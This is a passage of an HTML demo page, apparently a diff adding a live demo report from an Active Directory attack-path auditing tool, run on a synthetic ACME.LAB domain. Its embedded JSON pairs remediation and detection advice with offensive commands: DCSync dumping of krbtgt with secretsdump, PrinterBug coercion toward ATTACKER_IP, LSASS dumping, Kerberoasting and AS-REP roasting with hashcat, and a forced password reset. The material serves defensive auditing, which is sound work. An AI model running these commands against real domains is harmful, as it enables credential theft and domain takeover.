password", "local admin on WEB01.ACME.LAB"], "effect": "JDOE loses everything HELPDESK grants: reset HELPDESK-SVC's password, local admin on WEB01.ACME.LAB.", "note": "Anything HELPDESK grants outside Active Directory (file shares, apps) isn't in the data and would be lost too."}], "memberships_removed": 1, "affected": ["JDOE@ACME.LAB"], "breaks_every_route": true}, {"id": "keep-memberships", "title": "Keep group memberships", "summary": "Narrow what the groups are allowed to do instead of removing anyone from them.", "changes": [{"from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "fix": "Remove the password-reset right HELPDESK holds on HELPDESK-SVC.", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["reset HELPDESK-SVC's password"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: reset HELPDESK-SVC's password.", "note": ""}, {"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["local admin on WEB01.ACME.LAB"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: local admin on WEB01.ACME.LAB.", "note": ""}], "memberships_removed": 0, "affected": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "breaks_every_route": true}, {"id": "nearest-targets", "title": "Fix nearest the targets", "summary": "Cut the steps closest to the targets, so the foothold and its groups keep as much of their access as possible.", "changes": [{"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "loses": ["local admin on WEB01.ACME.LAB"], "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: local admin on WEB01.ACME.LAB.", "note": ""}, {"from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC.", "kind": "permission", "affects": ["HELPDESK-SVC@ACME.LAB"], "loses": ["replicate domain secrets (DCSync)"], "effect": "HELPDESK-SVC loses only this right: replicate domain secrets (DCSync).", "note": ""}], "memberships_removed": 0, "affected": ["HELPDESK-SVC@ACME.LAB", "JDOE@ACME.LAB"], "breaks_every_route": true}], "keep": [], "default_view": "paths"}</script>
+<footer>Live demo generated by HorusEye v2.5.0 from the bundled acme-lab example — synthetic data, no real systems. <a href="./">← Back to the HorusEye site</a></footer>
+<script id="data" type="application/json">{"meta": {"domain": "ACME.LAB", "dc": "10.10.0.5", "generated": "2026-11-07", "total": 8, "counts": {"CRITICAL": 2, "HIGH": 5, "LOW": 1}, "warnings": [], "sources": ["bloodhound"]}, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory", "count": 1, "max_severity": "HIGH"}, {"id": "T1003.006", "name": "OS Credential Dumping: DCSync", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts", "count": 3, "max_severity": "HIGH"}, {"id": "T1098", "name": "Account Manipulation", "count": 1, "max_severity": "HIGH"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection", "count": 1, "max_severity": "HIGH"}, {"id": "T1187", "name": "Forced Authentication", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1482", "name": "Domain Trust Discovery", "count": 1, "max_severity": "HIGH"}, {"id": "T1558", "name": "Steal or Forge Kerberos Tickets", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting", "count": 1, "max_severity": "HIGH"}, {"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting", "count": 1, "max_severity": "HIGH"}], "findings": [{"type": "DCSYNC", "title": "DCSync rights: HELPDESK-SVC@ACME.LAB", "affected": "HELPDESK-SVC@ACME.LAB", "severity": "CRITICAL", "description": "Principal holds directory-replication rights (getchanges, getchangesall) on the domain. It can replicate secrets from the DC — including the krbtgt hash — without running code on a Domain Controller.", "evidence": [{"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchanges", "file": "domains.json"}, {"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchangesall", "file": "domains.json"}], "commands": ["impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc", "impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc-user ACME\\\\krbtgt"], "references": ["https://attack.mitre.org/techniques/T1003/006/"], "id": "a8e31192f8dc", "confidence": "HIGH", "confidence_reason": "replication ACEs present on the domain object", "rule_id": "DCSYNC", "ease": 1.0, "score": 100, "mitre": [{"id": "T1003.006", "name": "OS Credential Dumping: DCSync"}], "remediation": ["Remove replication rights (Get-Changes / Get-Changes-All / Get-Changes-In-Filtered-Set) from every principal that is not a Domain Controller or a deliberately Tier-0 group.", "Review the domain root ACL and AdminSDHolder for unexpected grants.", "If abuse is suspected, reset the krbtgt password twice (with replication time between resets)."], "detection": ["Event 4662 on the domain object with an access GUID of 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes), 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes-All), 89e95b76-444d-4c62-991a-0facbeda640c (DS-Replication-Get-Changes-In-Filtered-Set) from a non-DC account.", "DRSUAPI (DRSGetNCChanges) replication traffic originating from a host that is not a Domain Controller."], "rel_ids": ["DCSync:HELPDESK-SVC->ACME.LAB"], "impact": {"users_cut_off": 0, "users_through": 2, "on_route": true, "users_exposed": 3, "users_total": 5, "relationships": 1}, "why_critical": "On routes to Tier-0 for 2 users; each has another route, so fixing it alone cuts no one off. Combine it with the exposure plan.", "effort": "Low", "effort_reason": "Remove replication rights from HELPDESK-SVC, which is not a domain controller or sync service.", "effort_rule": "effort.dcsync", "fix_options": [{"fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC.", "effect": "HELPDESK-SVC loses only this right: replicate domain secrets (DCSync).", "effort": "Low", "effort_reason": "Remove replication rights from HELPDESK-SVC, which is not a domain controller or sync service.", "users_cut_off": 0, "id": "DCSync:HELPDESK-SVC->ACME.LAB", "kept": false}], "keep_alternative": null, "source": [{"collector": "acl", "file": "domains.json", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "sid": "S-1-5-21-ACME-1104"}], "quick_win": true, "quick_win_rank": 1, "status": "in_progress", "notes": "Owner: identity team. Change request opened; removing the ACE in the next maintenance window.", "status_changed": "2026-11-06"}, {"type": "UNCONSTRAINED_DELEGATION", "title": "Unconstrained delegation: WEB01.ACME.LAB", "affected": "WEB01.ACME.LAB", "severity": "CRITICAL", "description": "Computer 'WEB01.ACME.LAB' is trusted for unconstrained delegation. Coerce a DC to authenticate to it (PrinterBug / PetitPotam) and capture a reusable TGT — including a DC's. Verify this host is not itself a Domain Controller (where the flag is expected).", "evidence": [{"source": "bloodhound", "object": "WEB01.ACME.LAB", "detail": "TRUSTED_FOR_DELEGATION=true"}], "commands": ["# capture tickets on WEB01.ACME.LAB, then coerce a DC:", "python3 printerbug.py DOMAIN/USER:PASS@DC_IP ATTACKER_IP", "impacket-rubeus monitor  # or Rubeus.exe monitor on the host"], "references": ["https://attack.mitre.org/techniques/T1558/"], "id": "d6d28e132520", "confidence": "HIGH", "confidence_reason": "TRUSTED_FOR_DELEGATION flag read directly", "rule_id": "UNCONSTRAINED_DELEGATION", "ease": 0.85, "score": 85, "mitre": [{"id": "T1558", "name": "Steal or Forge Kerberos Tickets"}, {"id": "T1187", "name": "Forced Authentication"}], "remediation": ["Replace unconstrained delegation with constrained delegation or resource-based constrained delegation (RBCD).", "Mark privileged accounts 'Account is sensitive and cannot be delegated' and add them to Protected Users.", "Disable the Print Spooler service on Domain Controllers and mitigate coercion vectors (e.g. EFSRPC/PetitPotam RPC filters)."], "detection": ["Event 4624 network logons from Domain Controller machine accounts to non-DC hosts.", "Spooler (MS-RPRN) or EFSRPC calls targeting Domain Controllers from member hosts."], "rel_ids": ["Unconstrained:WEB01.ACME.LAB->ACME.LAB"], "impact": {"users_cut_off": 0, "users_through": 3, "on_route": true, "users_exposed": 3, "users_total": 5, "relationships": 1}, "why_critical": "On routes to Tier-0 for 3 users; each has another route, so fixing it alone cuts no one off. Combine it with the exposure plan.", "effort": "High", "effort_reason": "Changes delegation on WEB01.ACME.LAB; services that rely on it can break. Plan and test.", "effort_rule": "effort.delegation", "fix_options": [{"fix": "Disable unconstrained delegation on WEB01.ACME.LAB (use constrained or resource-based delegation).", "effect": "WEB01.ACME.LAB loses unconstrained delegation.", "effort": "High", "effort_reason": "Changes delegation on WEB01.ACME.LAB; services that rely on it can break. Plan and test.", "users_cut_off": 0, "id": "Unconstrained:WEB01.ACME.LAB->ACME.LAB", "kept": false}], "keep_alternative": {"keep": "WEB01.ACME.LAB->ACME.LAB", "changes": [{"fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "effort": "Low", "id": "AdminTo:HELPDESK->WEB01.ACME.LAB"}, {"fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC.", "effort": "Low", "id": "DCSync:HELPDESK-SVC->ACME.LAB"}, {"fix": "Remove WEB-SVC from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "effort": "Low", "id": "AdminTo:WEB-SVC->WEB01.ACME.LAB"}]}, "source": [{"collector": "bloodhound", "object": "WEB01.ACME.LAB"}], "quick_win": false, "status": "open", "notes": "", "status_changed": ""}, {"type": "ACL_ABUSE", "rule_id": "ACL_ABUSE.forcechangepassword", "title": "Password reset (forcechangepassword): HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "affected": "HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "severity": "HIGH", "description": "HELPDESK@ACME.LAB has password reset (ForceChangePassword) over HELPDESK-SVC@ACME.LAB. Abusable to pivot toward higher-value objects.", "evidence": [{"source": "acl", "object": "HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "detail": "forcechangepassword", "file": "users.json"}], "commands": ["net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5"], "references": ["https://bloodhound.readthedocs.io/en/latest/data-analysis/edges.html"], "id": "ce6bbe1b1402", "confidence": "HIGH", "confidence_reason": "ACE present in the directory", "ease": 0.95, "score": 71, "mitre": [{"id": "T1098", "name": "Account Manipulation"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Remove the excessive ACE from the principal and apply least privilege on the target object.", "Treat any write/owner/control right over Tier-0 objects as Tier-0 itself — restrict it to Tier-0 admins.", "Never grant control rights to broad groups (Everyone, Authenticated Users, Domain Users).", "Audit delegated permissions on OUs and AdminSDHolder on a schedule."], "detection": ["Event 5136 (directory object modified) on nTSecurityDescriptor, member, servicePrincipalName or msDS-KeyCredentialLink.", "Event 4724 (password reset by another account) and 4738 (user account changed).", "Events 4728 / 4732 / 4756 (member added to a security-enabled group)."], "rel_ids": ["ForceChangePassword:HELPDESK->HELPDESK-SVC"], "impact": {"users_cut_off": 0, "users_through": 2, "on_route": true, "users_exposed": 3, "users_total": 5, "relationships": 1}, "why_critical": "On routes to Tier-0 for 2 users; each has another route, so fixing it alone cuts no one off. Combine it with the exposure plan.", "effort": "Low", "effort_reason": "Remove one permission HELPDESK holds on HELPDESK-SVC; nothing else depends on it.", "effort_rule": "effort.permission", "fix_options": [{"fix": "Remove the password-reset right HELPDESK holds on HELPDESK-SVC.", "effect": "HELPDESK's 2 members (HELPDESK-SVC, JDOE) lose only this right: reset HELPDESK-SVC's password.", "effort": "Low", "effort_reason": "Remove one permission HELPDESK holds on HELPDESK-SVC; nothing else depends on it.", "users_cut_off": null, "id": "ForceChangePassword:HELPDESK->HELPDESK-SVC", "kept": false}], "keep_alternative": null, "source": [{"collector": "acl", "file": "users.json", "object": "HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB"}], "quick_win": true, "quick_win_rank": 2, "status": "fixed", "notes": "Removed. Re-run HorusEye with --diff to verify.", "status_changed": "2026-11-06", "status_check": "marked_fixed_still_found"}, {"type": "PRIVILEGED_SESSION", "title": "Privileged session: ADMINISTRATOR@ACME.LAB on WEB01.ACME.LAB", "affected": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "severity": "HIGH", "description": "Tier-0 principal ADMINISTRATOR@ACME.LAB has a session on WEB01.ACME.LAB. Local admin on WEB01.ACME.LAB means that credential can be dumped from memory and reused. Non-Tier-0 principals with local admin there: HELPDESK@ACME.LAB, WEB-SVC@ACME.LAB.", "evidence": [{"source": "bloodhound", "object": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "detail": "HasSession"}, {"source": "bloodhound", "object": "HELPDESK@ACME.LAB → WEB01.ACME.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "WEB-SVC@ACME.LAB → WEB01.ACME.LAB", "detail": "AdminTo"}], "commands": ["# with local admin on WEB01.ACME.LAB, dump LSASS and extract ADMINISTRATOR@ACME.LAB's secret", "nxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"], "references": ["https://attack.mitre.org/techniques/T1003/001/"], "id": "dbb022541572", "confidence": "MEDIUM", "confidence_reason": "session data is point-in-time and may be stale", "rule_id": "PRIVILEGED_SESSION", "ease": 0.8, "score": 60, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Enforce a tiered admin model: Tier-0 accounts only log on to Tier-0 systems (use Privileged Access Workstations).", "Add administrators to Protected Users and enable LSA protection (RunAsPPL) and Credential Guard.", "Log off stale admin sessions on member servers and workstations."], "detection": ["Event 4624 logons by Tier-0 accounts on non-Tier-0 hosts.", "Process access to lsass.exe (Sysmon Event 10) on hosts where admins are logged on."], "rel_ids": ["HasSession:WEB01.ACME.LAB->ADMINISTRATOR"], "impact": {"users_cut_off": 0, "users_through": 3, "on_route": true, "users_exposed": 3, "users_total": 5, "relationships": 1}, "why_critical": "On routes to Tier-0 for 3 users; each has another route, so fixing it alone cuts no one off. Combine it with the exposure plan.", "effort": "Medium", "effort_reason": "Changes how ADMINISTRATOR works: sign out of WEB01.ACME.LAB, and enforce tiering with a deny-logon policy.", "effort_rule": "effort.session", "fix_options": [{"fix": "Keep ADMINISTRATOR off WEB01.ACME.LAB: Tier-0 accounts should only sign in to Tier-0 systems.", "effect": "No permission is removed: ADMINISTRATOR stops signing in to WEB01.ACME.LAB.", "effort": "Medium", "effort_reason": "Changes how ADMINISTRATOR works: sign out of WEB01.ACME.LAB, and enforce tiering with a deny-logon policy.", "users_cut_off": 3, "id": "HasSession:WEB01.ACME.LAB->ADMINISTRATOR", "kept": false}], "keep_alternative": {"keep": "WEB01.ACME.LAB->ADMINISTRATOR@ACME.LAB", "changes": [{"fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "effort": "Low", "id": "AdminTo:HELPDESK->WEB01.ACME.LAB"}, {"fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC.", "effort": "Low", "id": "DCSync:HELPDESK-SVC->ACME.LAB"}, {"fix": "Remove WEB-SVC from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "effort": "Low", "id": "AdminTo:WEB-SVC->WEB01.ACME.LAB"}]}, "source": [{"collector": "bloodhound", "object": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "sid": "S-1-5-21-ACME-500"}, {"collector": "bloodhound", "object": "HELPDESK@ACME.LAB → WEB01.ACME.LAB"}, {"collector": "bloodhound", "object": "WEB-SVC@ACME.LAB → WEB01.ACME.LAB", "sid": "S-1-5-21-ACME-1106"}], "quick_win": false, "status": "open", "notes": "", "status_changed": ""}, {"type": "ASREP_ROASTING", "title": "AS-REP roastable: SVC-BACKUP@ACME.LAB", "affected": "SVC-BACKUP@ACME.LAB", "severity": "HIGH", "description": "Account has DONT_REQUIRE_PREAUTH set, so its AS-REP can be requested without credentials and cracked offline.", "evidence": [{"source": "bloodhound", "object": "SVC-BACKUP@ACME.LAB", "detail": "DONT_REQ_PREAUTH=true"}], "commands": ["impacket-GetNPUsers ACME.LAB/SVC-BACKUP@ACME.LAB -no-pass -dc-ip 10.10.0.5 -format hashcat -outputfile asrep.hash", "hashcat -m 18200 asrep.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/004/"], "id": "10761754f61d", "confidence": "HIGH", "confidence_reason": "DONT_REQ_PREAUTH flag read directly", "rule_id": "ASREP_ROASTING", "ease": 0.75, "score": 56, "mitre": [{"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting"}], "remediation": ["Enable Kerberos pre-authentication: clear 'Do not require Kerberos preauthentication' (DONT_REQ_PREAUTH) on the account.", "If the flag is required for a legacy app, enforce a long random password and restrict the account's privileges."], "detection": ["Event 4768 (TGT requested) with Pre-Authentication Type 0.", "AS-REQ for preauth-disabled accounts from hosts that do not normally use them."], "rel_ids": [], "impact": {"users_cut_off": 0, "users_through": 0, "on_route": false, "users_exposed": 3, "users_total": 5, "relationships": 0, "account_reaches_target": false, "account_hops": null}, "why_critical": "If SVC-BACKUP is compromised, no route to Tier-0 was found in the data; the risk is the account itself.", "effort": "Medium", "effort_reason": "A service account: turning pre-authentication on may break an old client, test first.", "effort_rule": "effort.service_account", "fix_options": [], "keep_alternative": null, "source": [{"collector": "bloodhound", "object": "SVC-BACKUP@ACME.LAB", "sid": "S-1-5-21-ACME-1102"}], "quick_win": false, "status": "open", "notes": "", "status_changed": ""}, {"type": "KERBEROASTING", "title": "Kerberoastable account: SVC-SQL@ACME.LAB", "affected": "SVC-SQL@ACME.LAB", "severity": "HIGH", "description": "Service account exposes an SPN, so any authenticated user can request a TGS and crack it offline. Prioritise if the cleartext grants onward access. SPNs: MSSQLSvc/sql01.acme.lab:1433", "evidence": [{"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "hasSPN=true"}, {"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "SPN: MSSQLSvc/sql01.acme.lab:1433"}], "commands": ["impacket-GetUserSPNs ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request -outputfile kerb.hash", "hashcat -m 13100 kerb.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/003/"], "id": "b7443e937d5b", "confidence": "HIGH", "confidence_reason": "hasSPN read directly from the directory", "rule_id": "KERBEROASTING", "ease": 0.7, "score": 52, "mitre": [{"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting"}], "remediation": ["Move services to group Managed Service Accounts (gMSA) so passwords are 120+ random characters and rotate automatically.", "Give any remaining service accounts a random password of 25+ characters.", "Enforce AES-only Kerberos encryption (msDS-SupportedEncryptionTypes) and disable RC4 so tickets are far harder to crack.", "Remove service accounts from privileged groups; never put an SPN on a Tier-0 account."], "detection": ["Event 4769 (Kerberos service ticket requested) with Ticket Encryption Type 0x17 (RC4) for a service account.", "A single account requesting TGS tickets for many SPNs in a short window.", "Deploy a honeypot account with an SPN and alert on any 4769 for it."], "rel_ids": [], "impact": {"users_cut_off": 0, "users_through": 0, "on_route": false, "users_exposed": 3, "users_total": 5, "relationships": 0, "account_reaches_target": false, "account_hops": null}, "why_critical": "If SVC-SQL is compromised, no route to Tier-0 was found in the data; the risk is the account itself.", "effort": "Medium", "effort_reason": "Rotate the service account to a long random password or a gMSA; the app must be updated. May break the service, test first.", "effort_rule": "effort.service_account", "fix_options": [], "keep_alternative": null, "source": [{"collector": "bloodhound", "object": "SVC-SQL@ACME.LAB", "sid": "S-1-5-21-ACME-1101"}], "quick_win": false, "status": "open", "notes": "", "status_changed": ""}, {"type": "DOMAIN_TRUST", "title": "Domain trust: ACME.LAB ↔ PARTNER.LAB", "affected": "PARTNER.LAB", "severity": "HIGH", "description": "Trust to 'PARTNER.LAB' (direction=Bidirectional, type=Forest, transitive=True). Bidirectional forest trust — SID history / cross-forest Kerberoasting may extend compromise across the boundary.", "evidence": [{"source": "bloodhound", "object": "PARTNER.LAB", "detail": "direction=Bidirectional, type=Forest, transitive=True"}], "commands": ["impacket-GetUserSPNs -target-domain PARTNER.LAB ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request"], "references": ["https://attack.mitre.org/techniques/T1482/"], "id": "1ec85d35d4a9", "confidence": "MEDIUM", "confidence_reason": "trust exists; exploitability depends on its config", "rule_id": "DOMAIN_TRUST", "ease": 0.6, "score": 45, "mitre": [{"id": "T1482", "name": "Domain Trust Discovery"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection"}], "remediation": ["Enable SID filtering (quarantine) on external and forest trusts.", "Use Selective Authentication on forest trusts.", "Remove trusts that are no longer required and review trust direction."], "detection": ["Event 4675 (SIDs were filtered) and cross-realm 4769 requests from unusual principals."], "rel_ids": [], "impact": {"users_cut_off": 0, "users_through": 0, "on_route": false, "users_exposed": 3, "users_total": 5, "relationships": 0}, "why_critical": "Not a step in the attack graph. Trust to 'PARTNER.LAB' (direction=Bidirectional, type=Forest, transitive=True).", "effort": "High", "effort_reason": "Trust changes affect every user and app that crosses the trust.", "effort_rule": "effort.trust", "fix_options": [], "keep_alternative": null, "source": [{"collector": "bloodhound", "object": "PARTNER.LAB"}], "quick_win": false, "status": "open", "notes": "", "status_changed": ""}, {"type": "STALE_ADMIN", "title": "Stale privileged account: OLD-ADMIN@ACME.LAB", "affected": "OLD-ADMIN@ACME.LAB", "severity": "LOW", "description": "Privileged account 'OLD-ADMIN@ACME.LAB': disabled but still admin-flagged (adminCount=1). Lingering Tier-0 accounts widen the attack surface and are prime spraying / re-enable targets.", "evidence": [{"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "adminCount=1"}, {"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "enabled=false"}], "commands": ["# review necessity; if unused, disable and strip group membership"], "references": ["https://attack.mitre.org/techniques/T1078/002/"], "id": "252c3d665840", "confidence": "MEDIUM", "confidence_reason": "heuristic on adminCount + account state", "rule_id": "STALE_ADMIN", "ease": 0.4, "score": 10, "mitre": [{"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Disable or delete privileged accounts that are no longer used.", "After removing an account from protected groups, clear adminCount and restore ACL inheritance.", "Remove 'password never expires' from administrative accounts and run periodic access reviews."], "detection": ["Event 4722 (account enabled) for a dormant privileged account.", "Logons by privileged accounts that have been inactive for a long period."], "rel_ids": [], "impact": {"users_cut_off": 0, "users_through": 0, "on_route": false, "users_exposed": 3, "users_total": 5, "relationships": 0, "account_reaches_target": false, "account_hops": null}, "why_critical": "If OLD-ADMIN is compromised, no route to Tier-0 was found in the data; the risk is the account itself.", "effort": "Low", "effort_reason": "Disable or remove an account no one uses.", "effort_rule": "effort.stale_account", "fix_options": [], "keep_alternative": null, "source": [{"collector": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "sid": "S-1-5-21-ACME-1105"}], "quick_win": false, "status": "open", "notes": "", "status_changed": ""}], "paths": [{"hops": 3, "start": "JDOE@ACME.LAB", "goal": "ACME.LAB", "inferred_steps": 0, "validated_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "conditional": false, "assumptions": [], "label": "JDOE@ACME.LAB → ACME.LAB", "steps": [{"id": "MemberOf:JDOE->HELPDESK", "from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove JDOE from HELPDESK."}, {"id": "ForceChangePassword:HELPDESK->HELPDESK-SVC", "from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove the password-reset right HELPDESK holds on HELPDESK-SVC."}, {"id": "DCSync:HELPDESK-SVC->ACME.LAB", "from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC."}], "commands": ["# already inherit HELPDESK@ACME.LAB's rights via group membership", "net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5", "impacket-secretsdump ACME.LAB/USER@10.10.0.5 -just-dc"]}, {"hops": 3, "start": "JDOE@ACME.LAB", "goal": "ADMINISTRATOR@ACME.LAB", "inferred_steps": 0, "validated_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "conditional": false, "assumptions": [], "label": "JDOE@ACME.LAB → ADMINISTRATOR@ACME.LAB", "steps": [{"id": "MemberOf:JDOE->HELPDESK", "from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove JDOE from HELPDESK."}, {"id": "AdminTo:HELPDESK->WEB01.ACME.LAB", "from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "kind": "control", "evidence": [], "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin)."}, {"id": "HasSession:WEB01.ACME.LAB->ADMINISTRATOR", "from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed", "kind": "control", "evidence": [], "fix": "Keep ADMINISTRATOR off WEB01.ACME.LAB: Tier-0 accounts should only sign in to Tier-0 systems."}], "commands": ["# already inherit HELPDESK@ACME.LAB's rights via group membership", "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials\nnxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"]}], "graph": {"nodes": [{"id": "JDOE@ACME.LAB", "label": "JDOE", "depth": 0, "otype": "user", "paths": [0, 1], "kind": "start"}, {"id": "HELPDESK@ACME.LAB", "label": "HELPDESK", "depth": 1, "otype": "group", "paths": [0, 1], "kind": "mid"}, {"id": "HELPDESK-SVC@ACME.LAB", "label": "HELPDESK-SVC", "depth": 2, "otype": "user", "paths": [0], "kind": "mid"}, {"id": "ACME.LAB", "label": "ACME.LAB", "depth": 3, "otype": "domain", "paths": [0], "kind": "goal"}, {"id": "WEB01.ACME.LAB", "label": "WEB01", "depth": 2, "otype": "computer", "paths": [1], "kind": "mid"}, {"id": "ADMINISTRATOR@ACME.LAB", "label": "ADMINISTRATOR", "depth": 3, "otype": "user", "paths": [1], "kind": "goal"}], "edges": [{"id": 0, "from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "kind": "control", "command": "# already inherit HELPDESK@ACME.LAB's rights via group membership", "fix": "Remove JDOE from HELPDESK.", "choke": true, "alt": false, "kept": false, "paths": [0, 1], "xi": 4}, {"id": 1, "from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "kind": "control", "command": "net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5", "fix": "Remove the password-reset right HELPDESK holds on HELPDESK-SVC.", "choke": false, "alt": true, "kept": false, "paths": [0], "xi": 0}, {"id": 2, "from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "kind": "control", "command": "impacket-secretsdump ACME.LAB/USER@10.10.0.5 -just-dc", "fix": "Remove replication rights (Get-Changes / Get-Changes-All) from HELPDESK-SVC.", "choke": false, "alt": true, "kept": false, "paths": [0], "xi": 3}, {"id": 3, "from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "kind": "control", "command": "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "fix": "Remove HELPDESK from the local Administrators group on WEB01.ACME.LAB (use Windows LAPS for local admin).", "choke": false, "alt": true, "kept": false, "paths": [1], "xi": 1}, {"id": 4, "from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed", "kind": "control", "command": "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials\nnxc smb WEB01.ACME.LAB -u USER -p PASS --lsa", "fix": "Keep ADMINISTRATOR off WEB01.ACME.LAB: Tier-0 accounts should only sign in to Tier-0 systems.", "choke": false, "alt": true, "kept": false, "paths": [1], "xi": 6}]}, "exposure": {"computed": true, "users_total": 5, "users_exposed": 3, "percent": 60.0, "via_broad_groups": [], "plan": {"changes": [{"from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "fix": 